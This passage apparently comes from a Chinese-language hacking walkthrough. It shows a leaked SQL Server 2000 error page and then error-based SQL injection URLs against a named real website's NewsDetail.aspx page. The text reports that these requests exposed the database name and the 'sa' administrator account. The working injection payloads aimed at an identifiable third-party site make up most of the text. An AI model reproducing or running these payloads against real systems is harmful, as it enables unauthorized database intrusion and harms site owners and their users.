 Server Error in '/' Application.
將 nvarchar 數值 'Microsoft SQL Server 2000 - 8.00.194
(Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000
Microsoft Corporation Standard Edition on Windows NT 5.0
(Build 2195: Service Pack 4) ' 轉換成資料型別為 int 的資料行語
法錯誤。
图 2
这下好办了，依次提交http://www.kuai-kuai.com.tw/
NewsDetail.aspx?id=19' and db_name()>0 and ''='和http://www.
kuai-kuai.com.tw/NewsDetail.aspx?id=19' and system_user>0 and
''='，得到了数据库名 newkuai 和当前数据库用户 sa（图 3）。